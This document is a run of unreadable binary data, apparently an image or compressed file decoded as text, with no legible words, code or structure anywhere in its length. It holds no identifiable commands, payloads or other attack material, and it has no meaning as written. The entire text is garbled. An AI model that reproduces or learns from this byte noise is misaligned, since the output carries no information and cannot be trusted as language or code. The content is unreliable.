��2�yk���5���1�k,>��jz��y�Y_�]��#���R�BN����r������|� ������y����5w�k\�fϼ�=��ٵ<�����θ#Q������p�]�I6��Hn"Sl�-�0�`ڜI��wk���@�H��廋l��m}2��V�B��Q�9��^����wPE[��Ǖ�����5��
p�@l�I�CX����4�oy@J�)P;׷D�m�3t�%hԴD�gz��}��}�7]��w��r�d~��Ch�Y�DR�Re�YǕY&V�%ylՀ��J�S���ue�wX�������e�7��c�68�Y8PO�nI�C	 `Pr����d�'��Ve�ƃ�Ig���EN�W�L�xٗ��ǅ=�:���Uwv�F�|�6h�Tn5�r&�~fWn�[�G[8�{j�f�뇈��L1$�k7LW�vhH\��h��h�(}n�%�s�_4��s|Fu c�^�u�g6aHz"$o����傇�\���T�v���7�g�����xw��E����- }KPf��ha# �b��b\wp�Xt��ק\P@;G��r��siX\��9�}����HK�x��c��{��W%Wop��E~�V�٨���w��R�}ߨFM�jc(���f�h�kq�g�(d���dC��QT�{`a�`����&Y����y�WK�d�E[�v��|���������0�hC�[�cy�e�vԴn�ǂ��%G���CX8�%�]��n�jZ��K�Q�y v�s<9YQ�*�9m8�Af�H9��-�6PjX��&Mc�bW����g-�6$X����b�I�I9��gV�g���Ö�XKpI�\9�I��Oxh���c'Ui�{�	B%��i�"ƒ�yU		�v[էINV�)�<�	V�Y��4_�r��n���� &gj�3���I|)~,��6����^�����Ppe@6���3ƚ;���ӛ�#l5����I�Y�*���W(q5P�w�6hzk�O�W������3)����X��v}
Y�:���6ᛉy��(�Ĺ�Yt k�g�8f#qD�Q� J;�f�3�A�}�y�����X���t�7D�8��W+>��)��َ:�����3��L;� �){�}+*k�.*E@�7);�T;dY��R�ȣ��A:��9�n�i��ƀ{U}��>���PJ���x�(���.����5I>����^j��i�:y�h���i�G:P����}���FOyz`��f��$r+���(h��o��a�n�6������k"آbX��F�Ej�*h��P��Cp/�I�@�u�8A])���FoE}o��xp�U��z���C
f�������:�G�MPJ�M'��Hu#"��ꕬj����z�N��2�kh֨�
+���A�O�J��)�x9�dS� CS��{6p'�4�j�%G 6H��r^���k7�k��꣸:�����kSu9��;��^��umԬ��>XzQH�jt��:ap�!{�!�L&{��W7i�Hc�
���U[��j) ���h �wi�Y��	�6��M�r���M@K˴vB�,�L��w��q�֭ն�n��Z�b����0  E������'��*k��*��/��zK����|ڣ����x[��j��Ǝi�����yMUC�
��Z��c��T�{�j�j6�b%u�;�� ��GB�r��b9�l�˸!�+�ۆu�V�{��%�Zȷڟ�j������+�[W�^l�ϫ��+�J��ƫEi��iUX��;k7[�̪��{�,Gf&^G˾Bپ��H��eg�k�s)e�����;��y��'v�ϤI����6����@e��O��f9�����9�(�����
�a{Y�4Y�@�۽�y��Z�cz�缌�,,�o�m�F�w;Ø�W24�l?��J�ȉ�B<��V��O!KvG,s ��Ne�O��c�p���I[ź[6���V������{R�k�;XĒ
sG��J|�!5�N�=K�4Z>/L�l�s�k�e\ۃ���Z�d�r�:�iZ�eRGu�$��GI�$F�	�E(��j�|���Ǭe�h�u����Öhʤ|��l�Dl���|�H­|�$³�P�s$f}���̀4���)����ɞ;\4P��l��\ʧ�̇����sud��o+�[i��SǴ�����a�y��<�i8&M��Υ��C�V�����l�H��|̞�{���X�֝���#L�ոz*��ܵ���X�Ҧ����-�̑J�o����4�Ỳq����z��ҼlW^��fs҆���0��2���tܫ�,�7��Z�<��?]�Ur?��*ҽL�U��%>��Խ�E�[�]Ӕ��X��5���Y�_]�:}�TK�f���������n'Qݮs���h�w�QV�����׍�t�X���'sgy�6��'F�2��v*8��6ɒ|:6}�f6͗}�f�s?����d}���l���X��.ɜN�ڍ]��L��ګ�P���8�ՙUw����������dꖰ0h�'����Ҋo��}[Ъ�6����m;ڂ���`�F�m����㖩�BP�]��PM(�v&*�Ю=��Z����}ϑk����8ֿ=��-ݒL����$ʉ�����\�.��v���*���}�����ܩ���WN�mX��A����D��'^�s�����7N����xe��\D�6������p0�6�����GnG���9�؀�ݷݖ�E�R�z��O~��]|�w��$D��	��S�N��<�lN����2>�ݥ6^�v^s�K��M����1>]=Y���أ��jn�2��*�܌�]���^V��T�����*�=��r�-F��n�^A�/y奾���=�䇎�byd�V�:D9�g�n��s���i����N�Ƙ-��^��'��~�iWI.��8.cMlD`JR�u|���-��d��������I�~ꛝ�ë������T�wH�ۍ]�\�����f��y��_���UΆ���^�FO+��ޗlg a����X�����%����J���i�}�!/�,�b���xl�KUX���"�����}﨔�;��e��ԏ�G�˷�@x�)/n��Z�G�I�N��Y��J�a^q��}��]V?�r��K?��jω���!-�w�t�a9[�v���uV�ۮ����.���eO݄o�t��i�A��j�Q�d���*�G���H�w�F�Z���=�L�۴ao�*>�������k�Y���t����Y�_���<�V����( ��_�=���k
�L����bXv�N_�%�����ď���/�B^��0d��^p��g%Bf�?��� ��)��������������������������.L���M:�������Ŭ4���ˣ��P���2���������ڤ�R-��7n��a�����`�������������
ܶ� �P�vSXLد��vE��¬a�a���!2f ki�B]�H.dGq���)���w���ԷS&�{<���o�ʣE]�T�-#0��$Rh���C�9����#_�
Z�t[K�M�����RO�o���7T��6u�,k��ز��6���D^��U��#KN5�e��9qm&�Z����m7.��bM�Ջ:3_�+�>�ݸ��T��I,f\���mCZ�sk�]����kKX𑞾����s���ͽ/Z�N!J�51�x��!;~!lh�{�/��<Y��ҩ�>��~���g�k�m�Y�'�m���n�s�`�g
`؟Y�y3Qw��߈�]��V�_�򝅜��%�[D�pEb�Q��,�#�o������br0��* �(�E�WڔPU��,�u%�H"8#���HBUyp�h���cK�W��F��a+JY
�yQ��>Y
�g�x�)�\����-��TUE�4����d�y�������{:g��(���:��5}7�m5���d>���Q�楘�)[�JVk�~���Dg�����과�ʪ��%z���J��(Ꮉj�k�V�:'��2y%�x�+-�c�����:m���Aϑ�v�Q.�吭����-����kB�J;�G�;�h>�kq=��Io�w|省R{p�ݺ(	(7� .:�z���Bf��ܜ����Kl�5��'�,t���`����R+-�y��j��<���>l��v�I��4W��@m��k���^���ۢ�r��lu�Xg�vB�&)X�_W�6�h�q��bz6ڽ�,l��.Lp�����0��i��N�l?��i}H
I1�a[C6�/.��!K���)��r�q�^��U߽�[�Lߖ��i�d�:����:��Ϯ�&Y-��ؚɭ�S#�4���9s���|s��dMĜ��T��������Y������~(ፘ����nn���
�@���q���7:����[��D���P^  �=�〸`L�'��4��5����G&	ҍ�J�E5Г��%�8�3I( ��q�nh׈�LVx8�Op�b�p`����]4���� �=�Lu�悈��/��k�֖��2�Sl��	�56�Q��|���D���Q�� hX��Q�𡭤qH�}K�4�#j�HG
������Z��<s�ʭ���\�ʴ�F��i9���ѣj�Y����S����;���4�P�rp.����JF�x��|���CG����[�.'DDD��s��<52#&����3�Mz�3�q�a,�8�15r���fӶ�; ƪ����寧%�G��,�֐����ɝS����YET
�Zz\k�O�������#�x�2
�e���6:+�-K�d�D,��I��,�Em��Ħ�l	7Z��{�SZ�x�;r����B�?vN�������$�y�5�gLQ'�m�q��,c$��H66h��JLa�Ue���W�G���E�tWGs��@�2�B�D軕VeVp=)^e�O4�b"c�<kU�!�P�a�3<9���P낦Q����4�-�Ӂ��Ho�S��m�"�U�*���W_Sh� %�p�ks���y-��nP6�GI\1��#+1q�Hl����e}�٥9s��Pr���B�=#y.W��I�VWZ���n�L�~4��k"��ϓfD*����=p�@�u�r��W�9E�	|�R]��1C~O|��-5c���n�\�Ƈc{�N�Rb~��~؄ӵ�w�I\b�bG� 2����H���n}0�Sj�
��Ag4�zΫr�?E0]&>H��>��^�{`�y5�����
fR.��o%i��ҵ�������%l��菐?����I柉i��;�Xʤ��;"���ʕ���<0Ɠ����hm�c�� �Q���9Q�I�YEi���.g�NyY��4�W��v�z���W�m�B��d���
���R�m�Sf��&à(	��\�4_�Ǥ�;��|�u�|�o�%�T��1�V��÷���`_�幵�^����v3��	�)����w���l�z����*����Q���u󊅻��/���]�wO�أv�����;y��`���*��P+�����j�u�S�2�b��<C_Qwćd�#��@�8Ɓ.�������no�Ն����c�H�\�[wϾ1�+u]75Rz��k��g���N�&��P�3��6�,�Kf��X龄X���;<�6�j���������_���Lm/��	�^�ܺ��d������wX����@j�sc��d6:�=��9>�%�l� ?�G+V��|�{q��r:�"QP����M=�����ɜ�_ڂ.��pR5�?���}l���Q��wN�d~��|Wxȷ~�|��6�&a�O�� ��?r��݇u�}HV��Qez
�~M�gԓ:7#�)&/U��wF�UL�"	")�n�u��5}Lyv|��HȂ-xLGGwX G�q� �{k�(Pу (�|�?�&xG8vI������6�Z��pN�ED��W�������@�w���Qڕ�e8��vD��t�tlw��@��9�CwX��jv��TH������.��s8�P�z��_�c4x�1�u�8� h�B���UN�b���G�gu�-�5���}�P��<��(����U.�&B]� ���8���x��N¸��V��R��{ʸ�8�ڧ��bL(���Z�!xS�؋�耦��NX���Y�%f��>shw4�D"�\��p�8��Vg\���x/&������^VD�GS?s�AxZ$8	ِ�H��JX��vN�6�T�WS��H����nb#��_w�F�+9�hH�/�6/���Y	s�"T���{<	���G׈��E	^G����*fvn.���Ry��}"�"�8�R$Z�z���D�_��w}	��f��M��)1���`ّ��/u9��b�wْy����9�vW7�QI2��y�f�$��HQ�)�#^\i��74�(�o��1�t�Pa�9l%L!ٙ���F7+8�#;���]�	���i�I��iC��aCx�����\�T�y�T;�9��	L$�{隯Iaッ#$��Y�Щ�q�T:������x۩��������K3u1e���V ����D�`9��*6!��	�ˇ��y�ȉ}�Q+�3����":�;HW1$b�#ڠ�(�I��.�Ik�i��i���!0�v��H�)[%j�3::�y�����A	��
OA���HN�J�1�I�$
�?J�MZ�~�*C������X��5S�`5����@��Y_��@��[����ُ�u��R� J2p^�"rK��Z�"*�sʝ^*?�z�a*�:ħ}����EӉT �D����h��w�����Y�F
�.P���)2�j$F��O5ɨW��������:����}I9�`{E��g)J0U�e�U��&5�:��=JH���#(�U���*��J�VY�������Q��
��J��b�U�qx49)��:�"3\g�t�]:��*'	�[l�J��i�������I��
*wmA��I��j��ګ��o�L5��,۲.{���Ϫ��9������ik�x���
�4�꭮AB�ɞ5r��ۭD��0������(��Ȇ�I��zs eҳ��j@U�Z�S�g!B�7��n��o��v����6�FA+�[�� +���7��J��;�g{���j�VC@[Wf;�r�q+��H�4{�a����ͪ�Sh�F�/0��K�-gS�ա�!2*�0;D�;��+l�*$����ʺ�K��;��`���>�˜��q
 ϥ#�ڻ��	�����
��{���+������˹�[�sk����I��wZ���ۼ���;�_����K�����k�;һ���[�_*���l�����z��Y2��T�i�f�\���/�#��L����"<�$\�$L����&��,��&P�~�<�# ��K�4���+�2��9���;��{�_B��K��{��	�"��"<� ��?<�T�����T��Z\�0����S�	��[��;�W�G��Z�B<�Dl-*üHܜ�+b/e�֋�@\�e��<|�O�ǂ�����j<�4LƈLȧ`�GC'!��lL�{�v&���[�0"7x����ŋ�Ô���!ʥL�@����ʣ<�������
��Ŷl������+�ų�
���ʠ�ʦ�����f�����]��ϬȈl�M���ʠ��]����������z{	����L�9*��lƮ̯ݼ��<ȶ�j�)��L�kɫ��V{;FL�s���ưߓ���}L���������<�ܯ�zϵ,��\�m�ʒ����k�m#=tęJ��������+`ђ<�@�!
�=˷|�+˲�ς� m^��g�����]X�,�*�o1��{������k�7����Ʒ�(�l�Q��C�j-J��щ���,Db$�����<�L�x�M�x�qk�8�5=a�ы����.�i��\�;��LK	>��$M�P-�O]�˼�B�T�0�S�&��3+��@�K�1K����`������}&��`.���Xܛwٔ]�����M�Sl܄������|=Օ���e�+��x$���Ā�˭������rm���ֽ�Ƚ����!�]���>�6���#�ڢ��(���48�uCL��͗!��� �ܛG���#������-gR��n������� �e\�������`,ۜ�)���r�����M���ڼ��?��}F?M�k��.g��ɍ�`��H^Ɵ-�K��6�R#�J���Q�I��d��A��:���N�@��v��:�u>�!^�N�E<�T������|���b_V1]�^~蝑-gyf�~�d���=�M�SY�?=���:�G���7�j>�G��^�~�{s+�b�ߍ�,A`�-8��M���{��n�ن����W��u>�X�3���z~�ʾ�V�N�`�;��`���>�F0�~湾�~�!�~뿞�x^ʜ��`h^�����Ӊ�΍�� u� 憞�v�(��������C6��qm����/�����/��P�x����G�Τ	��u� ��4	�=�Ĝ�
/�^R���>�_-ֈ ��/�:���=�1����CZ�/�&������&��(���\�,��l��E���6��V��b/*c���w����h*�l��5o��K?ד�c��a� N��|��~�����C��a������]���H����%]�e��z6�\��iOq��m�������'���bL�B@����/����^�i�����@�ǎ�O���ϣ���]ui����R/�LO�P������?����l]*r_�*��o���`�,]o��O�����%�_��o˩?���BP�f<����տ��R��"�6�B�#����f��C��������m���g�������-R< ����������D��������N���NB;���������������ɇ�̃��Ͻ��˒޳����谭��������͉;Ê�h-5l���0 ����f�&���E�x��� ݉|7����(=�����.#b�9�M�q�ɳ�L31���ͅ;�����BR�K%%ʳXP���2j�t�Վ+ǈ�%�ٳ�b�˖��}��ƕ�)OIs�|:�VcC�B��tpѦ1��)�&թ_�6�Lb��j�5�,Zϟߩ[+��iBt��]���M�:_+�Ylpe��;V<�d݄}Z�ts�Mmt-n<]�Р�K?�6���س��{���x;��70������=�����0��,��gWe�ޜ��� �Yt��PځRǖv6h�ky��|P���y �!c��ć "�BV�d�Q�^_�E���8 �4���9�ĎF���?6Ѐ���Ed��a$��f��d}B��BN)$LU�%"OO�w\�Z�zT��ܕ/&(�3�h��#���B�I��x
�%�Ky$mW�X�]F��>�i�@��p\��_'f⨠��y�i��f��z
���Iʝ�晧��G[��"Wރ��
袬�f���d(�^�*&��J� ��bz�s�~�,��F;����jm��Fx��Δ���Bf�n�vK �XR�(x�[��a�(���f�������N��H��*(;]�Z��&���;޸`�j�kW�{FQ���p�Z�����b���kr�(���(���V�m�0g�T�/os͈޼���x�N�ư0ӌ3%<+���P�,u�(�l�ep�,�{��[���!��KGcp6i��"-�2cw$��$?��S��V�,v�\�����)]��a#�e�$g���S�(��F#m8��W��ws���qF�w��'��a��qд�H��¹^����T�a�K���ƍ��Al�y�Ãn�g�\:z>Ӟ{o������Q�����j.��NK�}��o���#�����^���f��P�l���S.4�|�����k�q�����|�\�Ȳ>��~�S�'^����<��P�p�8#q�RG{���'� ��	L���@k��0]�� ��������p���8���U@�m��4��f���)�*,�
��BU����uDN�����q[��r�'.����E:���x��nx:0ڮ*g|�#����p'6�U �hD/:qYot�!T�J�QZx�S��G	�V\#!�'���/ZUg�%2�
���hIZ^�M���v�K^��u9t��H4L�/���.��L`>���lf/ϖG�oǴ�4I�MWҫ�.��-k9N��R�!t�4���v�����<�I�zڳ��d>�iK~b�ּ�@}����8�B�Yz�S���g?%�)�*O@/;��yM~p��滁HGJR�)�_%��CKHΖR���i�t��b�+-՗Ӟ�ϥ@-�M������Qq�S��Mu�K':�6-��GEjR��Ԩ��Y^m�S�Jժ���D�*R�V�V��>5kY����T�k�+\�ֽ�����^�������:�_�X:6����c;�Qv����\'�<�F���E�UC���jV�K-Uw`�������jiHZQ�!���mKukZ�����JeTӆ�3����l�P��T�l*hsj\y"к�q.O=M��� �M�.��e�h����*���Kw��3��I�K�u����}W�M���.��Y]|����"�7	ΌR��U�o��`*���t�����wv�� p+,�����3�n��Cؿ6F(� ,5�&?�a/��
�Ⱥ�'�~��s���kr/��+�U&����,{�_�Ìc0�+t�x���f3cWe�e��żL9���x��w�ge��πf�8���>�W���33
��ѐ�3�m�^� Ґ�.�a��k(�v���
��w�@�4���j�t��f�2cM�V��|�2���hV#ZǶ���Y=�\{Y��N�OH��X���a�:Z��T4��,�bW����4��|�^N�ؑ����nl����t����mC{޲t�;�M<#�z�����Jsݡ���nu������\�?ӹ�r�r�}�y�z��f(��넋��G$w���q9�s�#u����K<�n��#N��v���%n��ˌ鎷�� �"�!�emg������r����v��g��t��ۼԺ��}n�Sz�bx���h������^�w��+����>���<�^���qt?����>^��)�A֤�:��s���}t�1�������ϧ��>���୮r:�o��e��ԃG��K������˱��ӌ��<{Z�}�����=�i�+���!�g>��A�p;9�Y����W��壡s�]�~�o���?+ڿ~�x�;1�}�c����t��f����*6s�'vA�\xU��t���dq��zV�ܗ?��v�ǀ�~ŧ/�V&w���y�.�|�|��p�y���0z0� (j�u`wi���98���� �t�Wn�p�s|��K��G~LxThs��ZԖ{�E�#�L�y�j.�}x�z�mOh\A�W���kVx�A�q�'��7�TՁ�$|Sx���k�p�N���.�&�W���{$���'�<F���z��|"({H��X��f���	|�������d�D�o8vpHh�x��xP�����X�D�v�8�q�r�i�(YCH��w��n)8������{�怫�����x��E�ćx��|�FiWx��]�H���h��FXH����r�H�h��O��֨��G�X�7���#'F��8�������vHv8��V�W$��؇Ƀ�x���H��Ǌ�f*��C@g=�8�9D ؐc'o�F��9�x��^��Jq��)��X�ɑv���ȉ��}�qa&��]��:)i$��=X�&�(FH�Q����~ǉ�5���/d�G��Yה�T�9���D�f�=��m�ByHji�\)�ܗ�eٖ�3�d�n���)�YXBh�Vy�
��ɍ`Yzq	�@؅��b7��(e�e� ؄��IT'J��C����ב]y�t��Q��4d�F$j6q���p�ɖ��y�&�'7��+78�9cc�u)=����cy��W��Ǘ��7�)ky�����I8�g��97�ɛY㛛	����s�虜깞�Y��(o)�Y��s��Q�y=X���Ƀ��j=Q���Y�PF��9������귝�����T(�&�;菃�t�o�ɝ*8s�ә��{���(��X�.�����rOy��Y���v9juș?;j�/)���*���>ڞ�A�����y��y�b�w2�j0Uړ����=J�B:�Yq�	qY
��Y�)ɦ8���)�;3�8�VX@�x:��;�P0�Aj���˒�;3�zf����0s�ш�n��E�����:~���:ʧ5c&�G�r\: _ӢF����i
��0��ڊ��_:�4j��©B��w��W&���ևrC@�,E�-'���������t��7�n����*t̚,#�t���ڈ���j���J�L	���R�.�ir��n�:���1m�z���������5ͱ��:��Z�Ez��r�*�^Ѯ�W��x��i���M&��J%���䜜w���V��Y�vʰlJ��G���)�x�u����䗑�z{š�������زT'�(z�Ꙛ	۞{��({�6��b�'�vvR� 4���8k3��A�;K%���ʴA[�R��*�Ik������Q~��!Sk���O1�2�JX��Ly���z{�xɇ��$�&�{����+�m��w�֗C����9ع���%.�?�T������K��筒A����C���[N�u�-l���K#�ȳpZ���g�oI������K�h���
�xK���O��x���+{Xj��+E`��˼�*��k�ǺsV�MZ	���������~+��K����5�߻�)K�-)��2�s&��A��+��;U�mp[�����;�78���W��슿r�w������!��g�����&�/�����{\���[n�w�A�� ��l&��[�»� ��+��[�;���I���@�?|ŬÜ��X�i?���y�_�����Y{ ȯ'�w��{�$<�l�9M�ms*�y�PR�#/S�b|�l�Ń,�uˤc��9�Ȫ��q,���V��F���zL5  ��ƺ�Ol�W|7��B��ȡ&�^\�3�ʇܠ�lu��ʍ|� @�_Lɢ,�+zܳ�콠��f,����j;���ǝ� �<��L�v����,Ͳ<�;\�	)�ݨ̀��`���z�����Av�ּ���ǥ<S���͂F�Ԍg&�3�z	�$Wt�g�l� �k�{�_<����Ϧ��lq�l�r���]�,04E��,k�,ǄLљq�pa���`w�\�%�ϡ{���� ��,]ҩ,�9�L|�gKʸ0���:�IU�[����F]Ծ<�C�ԩ��:��G�I՞��Xm�/�����kQ��JցL�T�;]�T}��ђ�Y���t]�v}�x��z��:��~�׀؂=؄}�����[q-�~�'��ؐْ=ٔ]���ז�ֈ�؊��wȠ�S�}��ڐ�4�ͷ^;ڬ�ڦ-�lB�k{ɲ�ٙ���]ۜ��7ԩU[�+ڈ��-�;���}���[t���٘Wܡ���Vǝ����������=�|���}��]�ڽ����*އE��=ޔ����}������ߕ����/�����O�}�(�����.Z��^��ۿm�q=�^�~�����/�� �">�+P�&~�(��*��,��*~Z0�۷�C%�~�8��:~�@�>��@�B>�D�F���M�f�;��N��^�D>�T^�V.�G��H���Z��ʦ#�Rf~�h��j��l��n��pn�)��Z^�k2�J����a�.�- �>�^�~舞芾�.�s�v�؝�z��|�����e�����������x>�^��_>oc�'4=�����>�^�N�N�?�ا���}i�iP��^^�>	���N��"�����>�Ӯ��������ޞ=��.�Qd����^��~�B�����i����쁞��~��n���ێ���>��[����n�����������n����.�*��"����.�~�nl�n���$:�������^�� ��ܾ�����k���z����{َ�쪢�_�-����"���^�����_���=O��� �^t͂@*6��J�����N�탮=�q��r�0�V�2��[��q-�_��L�e��go�t�1_�=`� �P��i�����y����Y��v�9��^�����.�����.��n�闏���#o�|�e�.NE_'�oqIO����.�!p���������>��?�}��!x��Qm"��ރ�/�fO���������k/����~�����.�z���_��/�)_������q���-���i��""����*�*���������  �b���c����^�������a�����
�����Ɔ�����������N���؟���^���
݃ʉ���"=�"�뚔���藍�駩�� u	H��/O�)<ǰᴇ#6�V��q�T����f��U<�j�%y�zأ�c�z*bƃ�2&����ɳ�σ@{-갨ģH�Q���&�v0��#%�OG0%�f��Iw!6I�D�e�P����3T׷=������x�&��7�ҩ��Q�4��4^ s���J�P�2���:�k!�eW�g����KZo����*�:�)��O�CQ!�C4^�2���([�/�͍p+��<���MKGM���\ѹ-���\`��|y�h�O�H�p�3ۛ7_|����7�����4�M'`u{]W�ܵFI94� 
D���jԝ3A�w�y���^�(��,`_}Χ����#H��Jfk�|���5N��[�!�m�wz�ͤ{/ѧ͇$j���Tɢ�X��1�H��(�y�Q7=���H�S:F�niǤ|t��n(Nɧ�Wf)�U[v��Յi�	
�@�<��c�n�'ow��ɝ�E�҉7�I%��e��z(���Y������kX�m��p)$� ��&��'����g�����/[��ꪬ"��TN4z#&vs�k9�)+`#�ji�%~�A|��x���.�R{¼�*��/=m�)�Q��j4F��2��m� R0!!|�����ۑ�<�je���������y��k�Q�/���|[�#�0�-o)��@�8��<�Z�'��	bDm������<�,��/6۬�'�M��� ��lC�-s�8Ykݲ�;O�&u��v��m�N?�]S]��Θ]m�8k�]α�lv�h��3�)=��C���,�Jw�v߭e�z��7�f�	c�`C,:هo���>����RN���漄ӹ矗����0�c�<8�h�����3�^��;����G{��c~;�d�λ�Z:N�\�����k���ㇿ��ؓ�k��K=�H_���k.������X�
߅�	L������D��A	"og����׼r�~���>ȿ�A#��
�����0�?2�����8$a	M8��U)T�X�"��s��&:z;䡠���eʨb�X�X��G���1��b,#�V')�6Z�bR�H�:��x̣���>��TM� I�B�L�!��C8�Q��H��$'I�J���̤&7�IC2��?�a	�9&Q�*W��V�򕰴��e�O��G�,�)]�K��R���-g��P�2���$/�y�_3��&1�`Lc"���l����nz�s�|&4�)M�US�h�&6#��U�3��'9�y�s�S��l�6�	Oq�s���=��O~��{H�B�2����&JъZ��ͨF%�шz�� �HG:�z�*�=�W�����0��LgJӚ���8ͩNw�ә�t�>L�JYJԞ��HM��R��7�x��*HժZ��X�jU��R*x��`�X�Jֲ���hM�Z��V��ԩO%�T�%�����xu�2\:������`�׷
4�c�+]����:�*{}A_	K��Z���5�a�R�>$k��h����N��M�j+��[rV���hm��iY*�
���ӚDnMjK|:�H��M�$V�W��q�hm�^���65�:i��'��6#�.#�[�6���5L�Lb��R#� ��jb	�"׹�Q�[\�Z�����Ȯ�!!�Aර�z�Dތ��E�{���tBM��z"#�F���o��- Kc�Ұ������[~x ,Y	��%7�0f&�����0F@�OW�%6q���]�bO&����d*���+�Fz��Fv�mDL�L��$>��#�& w�ͼ2�tCC��ZW��@q7�,��LQ^�t��щ�*1NÌ�[c�xy�O"�� �^4��?�8d�F����ީsu��=c�τF��R5��L9��%G�`��E/ô�Fg�1��4Зß����t�:���ш{�d��tFrbI=_��W��^]}��e��
BL��\�zaִ���[���_��f��޾���#j;S��Lv5G�jZ����*�|�p�y��ED�K� ���1�u�҈�ᶼm88�q�Ѷc�w�і��m�I���vrw'�(�o�ƾe.<�Vr띙�ֱ��]�2�
�&1�S���}���V< �;⇘x)zM�P�'����Lvs�����������B�'M���u��#��T��-B�F����:�2%�w���*w�8T��u�������^��kﺋ17�~�rk]�H&����q�X�q÷��^��]�|�sD!}����³=sL�[�䖸��bR����<�j�f������<�cOyjʲ��m��W�������o�v[�@C�ѕ?_`ώ&���2}�����ݻ��Gh��{�-}�sB\��1�Cv�Evkfq�V~�,��+�Ad0g�khgx���!u5 �n�	b�e|��s�e.6V1�p4%F��"�
�|���W����7���P{��&Ȃ����igm�w�B�熃�W��'}*��^h�S1�� �W��P3End8p >(�y�G��') wc>��~�@{�f����a���؅_��a�dC�/
��N��
�>³�E�*6��+��fW�!SHqX�'�0�[x����@�)&m"1 ��b B�3��0��]�1i�F39T�i~X���+�qq��\�_���r���6������a]��f�7?�Qq����\Ĩ)�'��H�ŉ��������8w犱B�Ӹ�Ap s\A�����ō2!D#d��kł~l1��x9l��ˑ�(��7w��d�2[((��pp�&c��!�т�l��~⨐�u@cf�f|��k��6�X����<ف�����'��.E��0+Uv`�����1k�k�b�3��f��l��fX	��x�";y��BY�s3 Ik�r���M���H$S2f��.J��~9�V�@G�1�e��1���6{bfy�h)�j9��1�X�`	�]K)h���1����9���uu�_a�]�&_��$^	��r���@���F��m(X>�y`��i�i(��#m�u'�	
���!0iPR=��"�F.�Yx0�?Y���pruK9�^�7�{�h�怜҅�Y��_'r�ɚ�y��z��,�Г>���	���#�BP
g�	~%Y)�2��W���^։��cꚂy�B9q��(�J��I��XQW`IĢ.'�+J��3S�::��a\�)"�	������e>
���1=�\Kz,����-�0Uj�f��Yz6:/i'�`�b:�dZ� 2�$��HԦn:��f:�tZ�v:�h��k�o�A�~�����:��Z��z�~1,OԨ������cH&Z�(��O����ک�J/���:��Z����ߙ�����ڪ�t����:��d��z�e������ʪ�J�����I���( !�
 ~ ,  S \� �����������_����i�������
��N�������������6��
��e����h����������a���^�����h�����m�b����ǐ�����؋���齜��������^�����������oܲ�i�Y[Xn������0�ŋ�p�Q���Ǐ C��g/���
�D��e�]�
=���L�8V�HSb:��
MĲ�ѣ�^�\�4��~K�J�9tgΫV�R��SkկC���r�ٳh�r]�(ַY���m+�]�K�꽩��߰�ƅK��\���*^���ǀ!-LYg�È�2�Y��Ϡ1��̳��ZF[^͚��Ρc�~�����mk�L�7�����.}[�iݶy_.��s�ɋ?�|�r�س?O���]넧S�N>:x��ߨ_�&������?^����П����� ��~��W~&�Ȁ�1(��:X��V��`�駡�vx� z��(bV��bar��0�XH�2�H"t.�8�<^���(d�Cޘ]�&����L�tÓP��#�T�h%�URidCWb	^�`6)�U�	��^f��i���k5����tN�ޝc��&�@�駛��9� ���]�(��4��uZ�g�t�h�3\i�\��i���d��n�梨��ê�������ꬪ�I)��z
꧚�PC��2�*���j�s�:���*��F+����l��祾����~�����j��ǆ;R����� �����m����M��R�-���9���⛰��6���֪����kq��S����/��0$\�2k,q���p������*W|����2��V��,$4�����F�J3R�\A�5+�0�<�ܯ�2o:��9w�5��L5}Sw��C��6�����t��.�@��N��5�1��s�V^BقJ��_7���w�������jg���O��v۠��C��}��P�Ӣ����Ǝ:�Wn��G6�{�냛;��X��/��o��q�7ݙ/�4T_�󬿮;�6׎����.��͌o��觯~俛_;�Go|��7`�x������?=�]�>w�+0�G`B��׷�9P^�;[��e66���ˠ7ȾFpxV��w�*�/y����V���-^a[ H�&��m��(���}b�7@�M�FL��>�z�.~P$��d�Qa�)|��(�E6�}��@�p 0�L����R���A��@b�3l`̣��xD>*�t̝ 7B���C#��>�E�����`�v�1� �b=��I2��p�㹪�3J�~L�*W�JN�r�Z`YH)n�mP����^�n� �|�߁�z�,]�IT�1{���DY5��2ptf+���V",b�dS��CvQ	Hg:I��L1O��k���M�!�\&3��DVF�  �d��I�a��_��f=�)K"����t�@��@$r���[:u�u���l$��	r1��g2���M.ԟ2t�C���-��R�����������1g��nJ����>�yT�!A�hG@�u��X���0)��4���R��R������Z�pS�t�p����Hl*��^5�P��4r�^J�>1�E�A���d�����4JS�b���&��d}�^�jϴ����g[��V���³+%���r��~UcE�L���%�fHC�RU�鼧�YnaV���ʺڗr���=���m��}+8�xW���1�)m36�W ��|��P�[��v�e�bmhB�"�w��,%`]}vW�����C;���W c���RQ�p�jU���w�o��+�旜��m}G|&x���e�GeZ@��l=Y�̉I��� ��o�Ԙ��X�_uA�l`�"��e�kS,J�վ>u#�/Le��2^5�']9�I�2�_$ѹ΢����E!QghY�q��o��\`�������`�^��u�mC$�,D��Y�`ko\�F��J肖3b4<U�z.����X�ʐ�T]$d���>3�������"��Ű��U�  on0���i˵Ň�);����Yz���ԧA��VU����^���A ��X��3�>����jI���n��a�jY���	�Bw��^����0��������=��@;􅤼�f ,6��4��ћ�u��2~lgu{��|9�k]kZC`�����o~��ߗ�7��Y�n��?����+2��8����վS6ƣf����k���C��C>F2��T���MNn�����2���W��[�>�`q�I�� s������04�u�)��Y8 ��v���;Q�{>r�?_d�w�?1����������]�����6����Au �5(�L��t�s�C����.��p���n�s���_笅�� s����!o�%���&%i������&�Kۘ�l!�,������/݉�xm�C'y�.�,���|�
?��t����g {��|-�}��u�U>he}�wl�}� fdt�A[` T�}(Wn��z&5]5�wp.%^��w&�5s�g|׳b�kF�*'	$H}���Y�y�b��D� F��<~�}a�{��:	F\��{l�d���G�F(�`���,�6��Rwb2�|4}pe�T��:Ȁ؃I@�;k �fw��;�8�v]h@A�C�Sx�d�O��M�؅B�T�x�Ȉ�x�eh����Ɓȃ-�>��Kt�(��P�r �^��j�$wQx�>٧_�hV�Fu�j�u^�7���Sf��ȅl]�h��،@����+��CWB�\�Ŋy�L�P�'���N�ȅ��G��>�؀P �Vwd�U�{�H��h�i�L�]����荟H�x=ⷍ�t�Iȕ=��ys^ m�Hl�W�h����V@GF�6�&���;+gh��Z����Xp"�7U��4Ca�iT��_Y�a �r���&��H�he����gg��f)֒#I�Ob�@�y-��)iv+yQ<�����F,&O?S5�I`�5Efy�Zɋ�z?��GzF�I>���~gm�v~;ԔN�3v��V�*Is��C�mD�\b���M 6HFPS��:9�Rx�S�H�.9�����{@�gAfOw9�~9�҇��G�mh���{ͤ@� 